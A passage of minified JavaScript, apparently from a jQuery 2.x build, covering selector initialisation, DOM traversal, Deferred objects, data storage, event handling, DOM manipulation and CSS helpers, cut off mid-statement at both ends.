J?e[0]:e,J.merge(this,J.parseHTML(n[1],e&&e.nodeType?e.ownerDocument||e:G,!0)),ot.test(n[1])&&J.isPlainObject(e))for(n in e)J.isFunction(this[n])?this[n](e[n]):this.attr(n,e[n]);return this}return(i=G.getElementById(n[2]))&&i.parentNode&&(this.length=1,this[0]=i),this.context=G,this.selector=t,this}return t.nodeType?(this.context=this[0]=t,this.length=1,this):J.isFunction(t)?void 0!==st.ready?st.ready(t):t(J):(void 0!==t.selector&&(this.selector=t.selector,this.context=t.context),J.makeArray(t,this))}).prototype=J.fn,st=J(G);var lt=/^(?:parents|prev(?:Until|All))/,ut={children:!0,contents:!0,next:!0,prev:!0};J.extend({dir:function(t,e,n){for(var i=[],o=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(o&&J(t).is(n))break;i.push(t)}return i},sibling:function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n}}),J.fn.extend({has:function(t){var e=J(t,this),n=e.length;return this.filter(function(){for(var t=0;t<n;t++)if(J.contains(this,e[t]))return!0})},closest:function(t,e){for(var n,i=0,o=this.length,r=[],s=it.test(t)||"string"!=typeof t?J(t,e||this.context):0;i<o;i++)for(n=this[i];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&J.find.matchesSelector(n,t))){r.push(n);break}return this.pushStack(r.length>1?J.unique(r):r)},index:function(t){return t?"string"==typeof t?z.call(J(t),this[0]):z.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(J.unique(J.merge(this.get(),J(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),J.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return J.dir(t,"parentNode")},parentsUntil:function(t,e,n){return J.dir(t,"parentNode",n)},next:function(t){return o(t,"nextSibling")},prev:function(t){return o(t,"previousSibling")},nextAll:function(t){return J.dir(t,"nextSibling")},prevAll:function(t){return J.dir(t,"previousSibling")},nextUntil:function(t,e,n){return J.dir(t,"nextSibling",n)},prevUntil:function(t,e,n){return J.dir(t,"previousSibling",n)},siblings:function(t){return J.sibling((t.parentNode||{}).firstChild,t)},children:function(t){return J.sibling(t.firstChild)},contents:function(t){return t.contentDocument||J.merge([],t.childNodes)}},function(t,e){J.fn[t]=function(n,i){var o=J.map(this,e,n);return"Until"!==t.slice(-5)&&(i=n),i&&"string"==typeof i&&(o=J.filter(i,o)),this.length>1&&(ut[t]||J.unique(o),lt.test(t)&&o.reverse()),this.pushStack(o)}});var ct=/\S+/g,ht={};J.Callbacks=function(t){var e,n,i,o,s,a,l=[],u=!(t="string"==typeof t?ht[t]||r(t):J.extend({},t)).once&&[],c=function(r){for(e=t.memory&&r,n=!0,a=o||0,o=0,s=l.length,i=!0;l&&a<s;a++)if(!1===l[a].apply(r[0],r[1])&&t.stopOnFalse){e=!1;break}i=!1,l&&(u?u.length&&c(u.shift()):e?l=[]:h.disable())},h={add:function(){if(l){var n=l.length;!function e(n){J.each(n,function(n,i){var o=J.type(i);"function"===o?t.unique&&h.has(i)||l.push(i):i&&i.length&&"string"!==o&&e(i)})}(arguments),i?s=l.length:e&&(o=n,c(e))}return this},remove:function(){return l&&J.each(arguments,function(t,e){for(var n;(n=J.inArray(e,l,n))>-1;)l.splice(n,1),i&&(n<=s&&s--,n<=a&&a--)}),this},has:function(t){return t?J.inArray(t,l)>-1:!(!l||!l.length)},empty:function(){return l=[],s=0,this},disable:function(){return l=u=e=void 0,this},disabled:function(){return!l},lock:function(){return u=void 0,e||h.disable(),this},locked:function(){return!u},fireWith:function(t,e){return!l||n&&!u||(e=[t,(e=e||[]).slice?e.slice():e],i?u.push(e):c(e)),this},fire:function(){return h.fireWith(this,arguments),this},fired:function(){return!!n}};return h},J.extend({Deferred:function(t){var e=[["resolve","done",J.Callbacks("once memory"),"resolved"],["reject","fail",J.Callbacks("once memory"),"rejected"],["notify","progress",J.Callbacks("memory")]],n="pending",i={state:function(){return n},always:function(){return o.done(arguments).fail(arguments),this},then:function(){var t=arguments;return J.Deferred(function(n){J.each(e,function(e,r){var s=J.isFunction(t[e])&&t[e];o[r[1]](function(){var t=s&&s.apply(this,arguments);t&&J.isFunction(t.promise)?t.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[r[0]+"With"](this===i?n.promise():this,s?[t]:arguments)})}),t=null}).promise()},promise:function(t){return null!=t?J.extend(t,i):i}},o={};return i.pipe=i.then,J.each(e,function(t,r){var s=r[2],a=r[3];i[r[1]]=s.add,a&&s.add(function(){n=a},e[1^t][2].disable,e[2][2].lock),o[r[0]]=function(){return o[r[0]+"With"](this===o?i:this,arguments),this},o[r[0]+"With"]=s.fireWith}),i.promise(o),t&&t.call(o,o),o},when:function(t){var e,n,i,o=0,r=W.call(arguments),s=r.length,a=1!==s||t&&J.isFunction(t.promise)?s:0,l=1===a?t:J.Deferred(),u=function(t,n,i){return function(o){n[t]=this,i[t]=arguments.length>1?W.call(arguments):o,i===e?l.notifyWith(n,i):--a||l.resolveWith(n,i)}};if(s>1)for(e=new Array(s),n=new Array(s),i=new Array(s);o<s;o++)r[o]&&J.isFunction(r[o].promise)?r[o].promise().done(u(o,i,r)).fail(l.reject).progress(u(o,n,e)):--a;return a||l.resolveWith(i,r),l.promise()}});var pt;J.fn.ready=function(t){return J.ready.promise().done(t),this},J.extend({isReady:!1,readyWait:1,holdReady:function(t){t?J.readyWait++:J.ready(!0)},ready:function(t){(!0===t?--J.readyWait:J.isReady)||(J.isReady=!0,!0!==t&&--J.readyWait>0||(pt.resolveWith(G,[J]),J.fn.triggerHandler&&(J(G).triggerHandler("ready"),J(G).off("ready"))))}}),J.ready.promise=function(e){return pt||(pt=J.Deferred(),"complete"===G.readyState?setTimeout(J.ready):(G.addEventListener("DOMContentLoaded",s,!1),t.addEventListener("load",s,!1))),pt.promise(e)},J.ready.promise();var ft=J.access=function(t,e,n,i,o,r,s){var a=0,l=t.length,u=null==n;if("object"===J.type(n)){o=!0;for(a in n)J.access(t,e,a,n[a],!0,r,s)}else if(void 0!==i&&(o=!0,J.isFunction(i)||(s=!0),u&&(s?(e.call(t,i),e=null):(u=e,e=function(t,e,n){return u.call(J(t),n)})),e))for(;a<l;a++)e(t[a],n,s?i:i.call(t[a],a,e(t[a],n)));return o?t:u?e.call(t):l?e(t[0],n):r};J.acceptData=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType},a.uid=1,a.accepts=J.acceptData,a.prototype={key:function(t){if(!a.accepts(t))return 0;var e={},n=t[this.expando];if(!n){n=a.uid++;try{e[this.expando]={value:n},Object.defineProperties(t,e)}catch(i){e[this.expando]=n,J.extend(t,e)}}return this.cache[n]||(this.cache[n]={}),n},set:function(t,e,n){var i,o=this.key(t),r=this.cache[o];if("string"==typeof e)r[e]=n;else if(J.isEmptyObject(r))J.extend(this.cache[o],e);else for(i in e)r[i]=e[i];return r},get:function(t,e){var n=this.cache[this.key(t)];return void 0===e?n:n[e]},access:function(t,e,n){var i;return void 0===e||e&&"string"==typeof e&&void 0===n?void 0!==(i=this.get(t,e))?i:this.get(t,J.camelCase(e)):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,i,o,r=this.key(t),s=this.cache[r];if(void 0===e)this.cache[r]={};else{J.isArray(e)?i=e.concat(e.map(J.camelCase)):(o=J.camelCase(e),i=e in s?[e,o]:(i=o)in s?[i]:i.match(ct)||[]),n=i.length;for(;n--;)delete s[i[n]]}},hasData:function(t){return!J.isEmptyObject(this.cache[t[this.expando]]||{})},discard:function(t){t[this.expando]&&delete this.cache[t[this.expando]]}};var dt=new a,gt=new a,mt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,vt=/([A-Z])/g;J.extend({hasData:function(t){return gt.hasData(t)||dt.hasData(t)},data:function(t,e,n){return gt.access(t,e,n)},removeData:function(t,e){gt.remove(t,e)},_data:function(t,e,n){return dt.access(t,e,n)},_removeData:function(t,e){dt.remove(t,e)}}),J.fn.extend({data:function(t,e){var n,i,o,r=this[0],s=r&&r.attributes;if(void 0===t){if(this.length&&(o=gt.get(r),1===r.nodeType&&!dt.get(r,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&0===(i=s[n].name).indexOf("data-")&&(i=J.camelCase(i.slice(5)),l(r,i,o[i]));dt.set(r,"hasDataAttrs",!0)}return o}return"object"==typeof t?this.each(function(){gt.set(this,t)}):ft(this,function(e){var n,i=J.camelCase(t);if(r&&void 0===e){if(void 0!==(n=gt.get(r,t)))return n;if(void 0!==(n=gt.get(r,i)))return n;if(void 0!==(n=l(r,i,void 0)))return n}else this.each(function(){var n=gt.get(this,i);gt.set(this,i,e),-1!==t.indexOf("-")&&void 0!==n&&gt.set(this,t,e)})},null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each(function(){gt.remove(this,t)})}}),J.extend({queue:function(t,e,n){var i;if(t)return e=(e||"fx")+"queue",i=dt.get(t,e),n&&(!i||J.isArray(n)?i=dt.access(t,e,J.makeArray(n)):i.push(n)),i||[]},dequeue:function(t,e){e=e||"fx";var n=J.queue(t,e),i=n.length,o=n.shift(),r=J._queueHooks(t,e);"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===e&&n.unshift("inprogress"),delete r.stop,o.call(t,function(){J.dequeue(t,e)},r)),!i&&r&&r.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return dt.get(t,n)||dt.access(t,n,{empty:J.Callbacks("once memory").add(function(){dt.remove(t,[e+"queue",n])})})}}),J.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?J.queue(this[0],t):void 0===e?this:this.each(function(){var n=J.queue(this,t,e);J._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&J.dequeue(this,t)})},dequeue:function(t){return this.each(function(){J.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,i=1,o=J.Deferred(),r=this,s=this.length,a=function(){--i||o.resolveWith(r,[r])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";s--;)(n=dt.get(r[s],t+"queueHooks"))&&n.empty&&(i++,n.empty.add(a));return a(),o.promise(e)}});var yt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,bt=["Top","Right","Bottom","Left"],xt=function(t,e){return t=e||t,"none"===J.css(t,"display")||!J.contains(t.ownerDocument,t)},wt=/^(?:checkbox|radio)$/i;!function(){var t=G.createDocumentFragment().appendChild(G.createElement("div")),e=G.createElement("input");e.setAttribute("type","radio"),e.setAttribute("checked","checked"),e.setAttribute("name","t"),t.appendChild(e),Q.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,t.innerHTML="<textarea>x</textarea>",Q.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue}();Q.focusinBubbles="onfocusin"in t;var Tt=/^key/,Ct=/^(?:mouse|pointer|contextmenu)|click/,Et=/^(?:focusinfocus|focusoutblur)$/,St=/^([^.]*)(?:\.(.+)|)$/;J.event={global:{},add:function(t,e,n,i,o){var r,s,a,l,u,c,h,p,f,d,g,m=dt.get(t);if(m)for(n.handler&&(n=(r=n).handler,o=r.selector),n.guid||(n.guid=J.guid++),(l=m.events)||(l=m.events={}),(s=m.handle)||(s=m.handle=function(e){return void 0!==J&&J.event.triggered!==e.type?J.event.dispatch.apply(t,arguments):void 0}),u=(e=(e||"").match(ct)||[""]).length;u--;)f=g=(a=St.exec(e[u])||[])[1],d=(a[2]||"").split(".").sort(),f&&(h=J.event.special[f]||{},f=(o?h.delegateType:h.bindType)||f,h=J.event.special[f]||{},c=J.extend({type:f,origType:g,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&J.expr.match.needsContext.test(o),namespace:d.join(".")},r),(p=l[f])||((p=l[f]=[]).delegateCount=0,h.setup&&!1!==h.setup.call(t,i,d,s)||t.addEventListener&&t.addEventListener(f,s,!1)),h.add&&(h.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),o?p.splice(p.delegateCount++,0,c):p.push(c),J.event.global[f]=!0)},remove:function(t,e,n,i,o){var r,s,a,l,u,c,h,p,f,d,g,m=dt.hasData(t)&&dt.get(t);if(m&&(l=m.events)){for(u=(e=(e||"").match(ct)||[""]).length;u--;)if(a=St.exec(e[u])||[],f=g=a[1],d=(a[2]||"").split(".").sort(),f){for(h=J.event.special[f]||{},p=l[f=(i?h.delegateType:h.bindType)||f]||[],a=a[2]&&new RegExp("(^|\\.)"+d.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=r=p.length;r--;)c=p[r],!o&&g!==c.origType||n&&n.guid!==c.guid||a&&!a.test(c.namespace)||i&&i!==c.selector&&("**"!==i||!c.selector)||(p.splice(r,1),c.selector&&p.delegateCount--,h.remove&&h.remove.call(t,c));s&&!p.length&&(h.teardown&&!1!==h.teardown.call(t,d,m.handle)||J.removeEvent(t,f,m.handle),delete l[f])}else for(f in l)J.event.remove(t,f+e[u],n,i,!0);J.isEmptyObject(l)&&(delete m.handle,dt.remove(t,"events"))}},trigger:function(e,n,i,o){var r,s,a,l,u,c,h,p=[i||G],f=Y.call(e,"type")?e.type:e,d=Y.call(e,"namespace")?e.namespace.split("."):[];if(s=a=i=i||G,3!==i.nodeType&&8!==i.nodeType&&!Et.test(f+J.event.triggered)&&(f.indexOf(".")>=0&&(f=(d=f.split(".")).shift(),d.sort()),u=f.indexOf(":")<0&&"on"+f,e=e[J.expando]?e:new J.Event(f,"object"==typeof e&&e),e.isTrigger=o?2:3,e.namespace=d.join("."),e.namespace_re=e.namespace?new RegExp("(^|\\.)"+d.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=i),n=null==n?[e]:J.makeArray(n,[e]),h=J.event.special[f]||{},o||!h.trigger||!1!==h.trigger.apply(i,n))){if(!o&&!h.noBubble&&!J.isWindow(i)){for(l=h.delegateType||f,Et.test(l+f)||(s=s.parentNode);s;s=s.parentNode)p.push(s),a=s;a===(i.ownerDocument||G)&&p.push(a.defaultView||a.parentWindow||t)}for(r=0;(s=p[r++])&&!e.isPropagationStopped();)e.type=r>1?l:h.bindType||f,(c=(dt.get(s,"events")||{})[e.type]&&dt.get(s,"handle"))&&c.apply(s,n),(c=u&&s[u])&&c.apply&&J.acceptData(s)&&(e.result=c.apply(s,n),!1===e.result&&e.preventDefault());return e.type=f,o||e.isDefaultPrevented()||h._default&&!1!==h._default.apply(p.pop(),n)||!J.acceptData(i)||u&&J.isFunction(i[f])&&!J.isWindow(i)&&((a=i[u])&&(i[u]=null),J.event.triggered=f,i[f](),J.event.triggered=void 0,a&&(i[u]=a)),e.result}},dispatch:function(t){t=J.event.fix(t);var e,n,i,o,r,s=[],a=W.call(arguments),l=(dt.get(this,"events")||{})[t.type]||[],u=J.event.special[t.type]||{};if(a[0]=t,t.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,t)){for(s=J.event.handlers.call(this,t,l),e=0;(o=s[e++])&&!t.isPropagationStopped();)for(t.currentTarget=o.elem,n=0;(r=o.handlers[n++])&&!t.isImmediatePropagationStopped();)t.namespace_re&&!t.namespace_re.test(r.namespace)||(t.handleObj=r,t.data=r.data,void 0!==(i=((J.event.special[r.origType]||{}).handle||r.handler).apply(o.elem,a))&&!1===(t.result=i)&&(t.preventDefault(),t.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,t),t.result}},handlers:function(t,e){var n,i,o,r,s=[],a=e.delegateCount,l=t.target;if(a&&l.nodeType&&(!t.button||"click"!==t.type))for(;l!==this;l=l.parentNode||this)if(!0!==l.disabled||"click"!==t.type){for(i=[],n=0;n<a;n++)void 0===i[o=(r=e[n]).selector+" "]&&(i[o]=r.needsContext?J(o,this).index(l)>=0:J.find(o,this,null,[l]).length),i[o]&&i.push(r);i.length&&s.push({elem:l,handlers:i})}return a<e.length&&s.push({elem:this,handlers:e.slice(a)}),s},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(t,e){return null==t.which&&(t.which=null!=e.charCode?e.charCode:e.keyCode),t}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(t,e){var n,i,o,r=e.button;return null==t.pageX&&null!=e.clientX&&(i=(n=t.target.ownerDocument||G).documentElement,o=n.body,t.pageX=e.clientX+(i&&i.scrollLeft||o&&o.scrollLeft||0)-(i&&i.clientLeft||o&&o.clientLeft||0),t.pageY=e.clientY+(i&&i.scrollTop||o&&o.scrollTop||0)-(i&&i.clientTop||o&&o.clientTop||0)),t.which||void 0===r||(t.which=1&r?1:2&r?3:4&r?2:0),t}},fix:function(t){if(t[J.expando])return t;var e,n,i,o=t.type,r=t,s=this.fixHooks[o];for(s||(this.fixHooks[o]=s=Ct.test(o)?this.mouseHooks:Tt.test(o)?this.keyHooks:{}),i=s.props?this.props.concat(s.props):this.props,t=new J.Event(r),e=i.length;e--;)t[n=i[e]]=r[n];return t.target||(t.target=G),3===t.target.nodeType&&(t.target=t.target.parentNode),s.filter?s.filter(t,r):t},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==h()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===h()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&J.nodeName(this,"input"))return this.click(),!1},_default:function(t){return J.nodeName(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}},simulate:function(t,e,n,i){var o=J.extend(new J.Event,n,{type:t,isSimulated:!0,originalEvent:{}});i?J.event.trigger(o,null,e):J.event.dispatch.call(e,o),o.isDefaultPrevented()&&n.preventDefault()}},J.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n,!1)},J.Event=function(t,e){if(!(this instanceof J.Event))return new J.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?u:c):this.type=t,e&&J.extend(this,e),this.timeStamp=t&&t.timeStamp||J.now(),this[J.expando]=!0},J.Event.prototype={isDefaultPrevented:c,isPropagationStopped:c,isImmediatePropagationStopped:c,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=u,t&&t.preventDefault&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=u,t&&t.stopPropagation&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=u,t&&t.stopImmediatePropagation&&t.stopImmediatePropagation(),this.stopPropagation()}},J.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){J.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,i=this,o=t.relatedTarget,r=t.handleObj;return o&&(o===i||J.contains(i,o))||(t.type=r.origType,n=r.handler.apply(this,arguments),t.type=e),n}}}),Q.focusinBubbles||J.each({focus:"focusin",blur:"focusout"},function(t,e){var n=function(t){J.event.simulate(e,t.target,J.event.fix(t),!0)};J.event.special[e]={setup:function(){var i=this.ownerDocument||this,o=dt.access(i,e);o||i.addEventListener(t,n,!0),dt.access(i,e,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this,o=dt.access(i,e)-1;o?dt.access(i,e,o):(i.removeEventListener(t,n,!0),dt.remove(i,e))}}}),J.fn.extend({on:function(t,e,n,i,o){var r,s;if("object"==typeof t){"string"!=typeof e&&(n=n||e,e=void 0);for(s in t)this.on(s,e,n,t[s],o);return this}if(null==n&&null==i?(i=e,n=e=void 0):null==i&&("string"==typeof e?(i=n,n=void 0):(i=n,n=e,e=void 0)),!1===i)i=c;else if(!i)return this;return 1===o&&(r=i,(i=function(t){return J().off(t),r.apply(this,arguments)}).guid=r.guid||(r.guid=J.guid++)),this.each(function(){J.event.add(this,t,i,n,e)})},one:function(t,e,n,i){return this.on(t,e,n,i,1)},off:function(t,e,n){var i,o;if(t&&t.preventDefault&&t.handleObj)return i=t.handleObj,J(t.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof t){for(o in t)this.off(o,e,t[o]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=c),this.each(function(){J.event.remove(this,t,n,e)})},trigger:function(t,e){return this.each(function(){J.event.trigger(t,e,this)})},triggerHandler:function(t,e){var n=this[0];if(n)return J.event.trigger(t,e,n,!0)}});var kt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Nt=/<([\w:]+)/,Dt=/<|&#?\w+;/,$t=/<(?:script|style|link)/i,At=/checked\s*(?:[^=]|=\s*.checked.)/i,jt=/^$|\/(?:java|ecma)script/i,It=/^true\/(.*)/,Ot=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Rt={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Rt.optgroup=Rt.option,Rt.tbody=Rt.tfoot=Rt.colgroup=Rt.caption=Rt.thead,Rt.th=Rt.td,J.extend({clone:function(t,e,n){var i,o,r,s,a=t.cloneNode(!0),l=J.contains(t.ownerDocument,t);if(!(Q.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||J.isXMLDoc(t)))for(s=v(a),i=0,o=(r=v(t)).length;i<o;i++)y(r[i],s[i]);if(e)if(n)for(r=r||v(t),s=s||v(a),i=0,o=r.length;i<o;i++)m(r[i],s[i]);else m(t,a);return(s=v(a,"script")).length>0&&g(s,!l&&v(t,"script")),a},buildFragment:function(t,e,n,i){for(var o,r,s,a,l,u,c=e.createDocumentFragment(),h=[],p=0,f=t.length;p<f;p++)if((o=t[p])||0===o)if("object"===J.type(o))J.merge(h,o.nodeType?[o]:o);else if(Dt.test(o)){for(r=r||c.appendChild(e.createElement("div")),s=(Nt.exec(o)||["",""])[1].toLowerCase(),a=Rt[s]||Rt._default,r.innerHTML=a[1]+o.replace(kt,"<$1></$2>")+a[2],u=a[0];u--;)r=r.lastChild;J.merge(h,r.childNodes),(r=c.firstChild).textContent=""}else h.push(e.createTextNode(o));for(c.textContent="",p=0;o=h[p++];)if((!i||-1===J.inArray(o,i))&&(l=J.contains(o.ownerDocument,o),r=v(c.appendChild(o),"script"),l&&g(r),n))for(u=0;o=r[u++];)jt.test(o.type||"")&&n.push(o);return c},cleanData:function(t){for(var e,n,i,o,r=J.event.special,s=0;void 0!==(n=t[s]);s++){if(J.acceptData(n)&&(o=n[dt.expando])&&(e=dt.cache[o])){if(e.events)for(i in e.events)r[i]?J.event.remove(n,i):J.removeEvent(n,i,e.handle);dt.cache[o]&&delete dt.cache[o]}delete gt.cache[n[gt.expando]]}}}),J.fn.extend({text:function(t){return ft(this,function(t){return void 0===t?J.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return this.domManip(arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||p(this,t).appendChild(t)})},prepend:function(){return this.domManip(arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=p(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return this.domManip(arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return this.domManip(arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},remove:function(t,e){for(var n,i=t?J.filter(t,this):this,o=0;null!=(n=i[o]);o++)e||1!==n.nodeType||J.cleanData(v(n)),n.parentNode&&(e&&J.contains(n.ownerDocument,n)&&g(v(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(J.cleanData(v(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return J.clone(this,t,e)})},html:function(t){return ft(this,function(t){var e=this[0]||{},n=0,i=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!$t.test(t)&&!Rt[(Nt.exec(t)||["",""])[1].toLowerCase()]){t=t.replace(kt,"<$1></$2>");try{for(;n<i;n++)1===(e=this[n]||{}).nodeType&&(J.cleanData(v(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=arguments[0];return this.domManip(arguments,function(e){t=this.parentNode,J.cleanData(v(this)),t&&t.replaceChild(e,this)}),t&&(t.length||t.nodeType)?this:this.remove()},detach:function(t){return this.remove(t,!0)},domManip:function(t,e){t=U.apply([],t);var n,i,o,r,s,a,l=0,u=this.length,c=this,h=u-1,p=t[0],g=J.isFunction(p);if(g||u>1&&"string"==typeof p&&!Q.checkClone&&At.test(p))return this.each(function(n){var i=c.eq(n);g&&(t[0]=p.call(this,n,i.html())),i.domManip(t,e)});if(u&&(n=J.buildFragment(t,this[0].ownerDocument,!1,this),i=n.firstChild,1===n.childNodes.length&&(n=i),i)){for(r=(o=J.map(v(n,"script"),f)).length;l<u;l++)s=n,l!==h&&(s=J.clone(s,!0,!0),r&&J.merge(o,v(s,"script"))),e.call(this[l],s,l);if(r)for(a=o[o.length-1].ownerDocument,J.map(o,d),l=0;l<r;l++)s=o[l],jt.test(s.type||"")&&!dt.access(s,"globalEval")&&J.contains(a,s)&&(s.src?J._evalUrl&&J._evalUrl(s.src):J.globalEval(s.textContent.replace(Ot,"")))}return this}}),J.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){J.fn[t]=function(t){for(var n,i=[],o=J(t),r=o.length-1,s=0;s<=r;s++)n=s===r?this:this.clone(!0),J(o[s])[e](n),B.apply(i,n.get());return this.pushStack(i)}});var Pt,Lt={},qt=/^margin/,Ht=new RegExp("^("+yt+")(?!px)[a-z%]+$","i"),Ft=function(e){return e.ownerDocument.defaultView.opener?e.ownerDocument.defaultView.getComputedStyle(e,null):t.getComputedStyle(e,null)};!function(){function e(){s.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",s.innerHTML="",o.appendChild(r);var e=t.getComputedStyle(s,null);n="1%"!==e.top,i="4px"===e.width,o.removeChild(r)}var n,i,o=G.documentElement,r=G.createElement("div"),s=G.createElement("div");s.style&&(s.style.backgroundClip="content-box",s.cloneNode(!0).style.backgroundClip="",Q.clearCloneStyle="content-box"===s.style.backgroundClip,r.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",r.appendChild(s),t.getComputedStyle&&J.extend(Q,{pixelPosition:function(){return e(),n},boxSizingReliable:function(){return null==i&&e(),i},reliableMarginRight:function(){var e,n=s.appendChild(G.createElement("div"));return n.style.cssText=s.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",n.style.marginRight=n.style.width="0",s.style.width="1px",o.appendChild(r),e=!parseFloat(t.getComputedStyle(n,null).marginRight),o.removeChild(r),s.removeChild(n),e}}))}(),J.swap=function(t,e,n,i){var o,r,s={};for(r in e)s[r]=t.style[r],t.style[r]=e[r];o=n.apply(t,i||[]);for(r in e)t.style[r]=s[r];return o};var Mt=/^(none|table(?!-c[ea]).+)/,_t=new RegExp("^("+yt+")(.*)$","i"),Wt=new RegExp("^([+-])=("+yt+")","i"),Ut={position:"absolute",visibility:"hidden",display:"block"},Bt={letterSpacing:"0",fontWeight:"400"},zt=["Webkit","O","Moz","ms"];J.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=w(t,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(t,e,n,i){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var o,r,s,a=J.camelCase(e),l=t.style;if(e=J.cssProps[a]||(J.cssProps[a]=C(l,a)),s=J.cssHooks[e]||J.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(o=s.get(t,!1,i))?o:l[e];"string"==(r=typeof n)&&(o=Wt.exec(n))&&(n=(o[1]+1)*o[2]+parseFloat(J.css(t,e)),r="number"),null!=n&&n===n&&("number"!==r||J.cssNumber[a]||(n+="px"),Q.clearCloneStyle||""!==n||0!==e.indexOf("background")||(l[e]="inherit"),s&&"set"in s&&void 0===(n=s.set(t,n,i))||(l[e]=n))}},css:function(t,e,n,i){var o,r,s,a=J.camelCase(e);return e=J.cssProps[a]||(J.cssProps[a]=C(t.style,a)),(s=J.cssHooks[e]||J.cssHooks[a])&&"get"in s&&(o=s.get(t,!0,n)),void 0===o&&(o=w(t,e,i)),"normal"===o&&e in Bt&&(o=Bt[e]),""===n||n?(r=parseFloat(o),!0===n||J.isNumeric(r)?r||0:o):o}}),J.each(["height","width"],function(t,e){J.cssHooks[e]={get:function(t,n,i){if(n)return Mt.test(J.css(t,"display"))&&0===t.offsetWidth?J.swap(t,Ut,function(){return 